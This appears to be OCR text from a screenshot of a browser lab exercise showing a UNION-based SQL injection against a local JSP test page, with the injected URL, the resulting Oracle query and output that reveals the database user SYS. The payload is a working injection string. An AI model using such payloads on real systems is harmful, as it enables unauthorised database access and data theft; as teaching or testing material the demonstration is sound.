 RL
http://192.168.1.210:8080/SqlInject/SqlTest.jsp?id=100 union select null,( select SYS_CONTEXT ('USERENV','CURRENT_USER')from dual),null,null,null,null,null,null,null,null,null from dual
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
select * from hr.EMPLOYEES where EMPLOYEE_ID =100 union select null,( select SYS_CONTEXT ('USERENV','CURRENT_USER')from
),null,null,null,null,null,null,null,null,null from dual
EMPLOYEE_ID FIRST_NAME LAST_NAME SALARY
100 Steven King 24000
null SYS null null